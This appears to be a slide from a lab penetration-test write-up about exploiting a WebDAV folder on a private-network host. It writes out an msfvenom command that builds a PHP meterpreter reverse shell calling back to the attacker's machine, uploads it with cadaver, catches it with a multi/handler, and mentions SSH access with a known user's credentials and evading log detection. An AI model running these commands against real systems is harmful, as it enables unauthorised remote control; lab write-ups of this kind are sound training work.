

Exploitation: Msfvenom, Msfconsole and SSH
Tools & Processes
From the previous steps I already had access to the /webdav folder.
1. First was to create a reverse shell: msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 –f raw –o shell.php.
2. Then using cadaver 192.168.1.105/webdav I accessed the folder then using put shell.php I uploaded the file (this step could have also been used using linux GUI of the file manager as well)
3. Now I have to setup the payload using msfconsole, by using multi/handler, setting local host of my kali machine, setting open port and setting the php/meterpreter/reverse_tcp payload.
4. I also can simply ssh into the system because port 22 is open and I know Ryan’s credentials. (Using meterpreter is bit more cunning as it is harder to spot in logs but still can be flagged by preset “Alarms” in Kibana)
Achievements
By gaining the meterpreter shell, or SSHing into the 192.168.1.105 I gain full control of the system and can now use the command line to do as I please

